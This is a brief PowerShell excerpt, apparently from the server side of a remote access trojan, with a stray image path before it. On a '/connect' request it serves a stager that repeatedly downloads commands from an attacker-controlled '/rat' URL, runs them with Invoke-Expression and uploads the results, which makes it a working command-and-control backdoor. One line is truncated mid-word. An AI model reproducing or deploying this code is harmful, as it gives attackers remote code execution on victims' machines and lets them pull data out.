 if ($request.Url -match '/connect$' -and ($request.HttpMethod -eq "GET"))
{
$message = "
`$s = `"http://$IPAddress`:$Port/rat`"
`$w = New-Object Net.WebClient
while(`$true)
{
[System.Net.ServicePointManager]::ServerCertificateValidationCallbac
`$r = `$w.DownloadString(`$s)
while(`$r) {
`$o = invoke-expression `$r | out-string
`$w.UploadString(`$s, `$o)
break
}
}
"
}